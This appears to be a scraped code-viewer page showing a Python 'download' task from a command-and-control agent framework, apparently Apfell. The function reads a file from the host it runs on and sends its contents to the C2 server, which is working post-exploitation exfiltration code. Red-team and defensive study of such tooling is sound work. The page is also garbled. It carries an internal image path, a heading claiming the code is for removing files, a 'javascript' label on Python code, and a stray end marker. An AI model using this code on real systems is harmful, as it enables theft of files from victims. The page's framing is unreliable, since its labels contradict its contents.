 Is Used for Removing Files:
Code for download.py:
Theme: monokai Language: javascript
1 def download(apfell, c2, params="", task_id=""):
2     import json
3     try:
4         file = open(params, 'rb')
5     except Exception as e:
6         output = json.dumps({"user_output": "Failed to open file: {}".format(str(e)), "status": "error"
          ,"completed": True})
7         c2.post_response(response=output, task_id=task_id)
8         apfell.remove_job(task_id)
9         return
10     try:
11         data = file.read()
12         c2.download(task_id=task_id, data=data)
13         output = json.dumps({"user_output": "Finished downloading", "completed": True})
14         c2.post_response(response=output, task_id=task_id)
15     except Exception as e:
16         output = json.dumps({"user_output": "Failed to send file: {}".format(str(e)), "completed": True,
          "status": "error"})
17         c2.post_response(response=output, task_id=task_id)
18     apfell.remove_job(task_id)
19     return
20 COMMAND_ENDS_HERE
Delete Download Code Files:
Download download.py